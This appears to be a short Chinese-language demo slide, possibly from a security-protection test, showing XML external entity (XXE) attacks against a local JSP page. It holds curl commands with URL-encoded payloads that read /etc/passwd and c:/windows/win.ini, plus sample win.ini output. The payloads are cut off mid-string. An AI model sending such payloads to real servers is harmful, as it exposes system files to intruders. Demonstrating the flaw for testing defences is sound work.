 通过XXE读取系统文件
不正常调用 - Linux (读取 /etc/passwd)
curl 'http://localhost:8080/hello1.jsp?
data=%3C%3F%78%6D%6C%20%76%65%72%73%69%6F%6E%3D%22%31%2E%30%22%20%65%6E%63%
不正常调用 - Windows (读取 c:/windows/win.ini)
curl 'http://localhost:8080/hello1.jsp?
data=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO-8859-
1%22%3F%3E%3C%21DOCTYPE%20foo%20%5B%20%20%20%3C%21ELEMENT%20foo%20ANY%20%3E%
click
节点内容: ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail]
CMCDLLNAME32=mapi32.dll CMC=1 MAPI=1 MAPIX=1 MAPIXVER=1.0.0.1 OLEMessaging=1
(没有拦截会看到文件内容)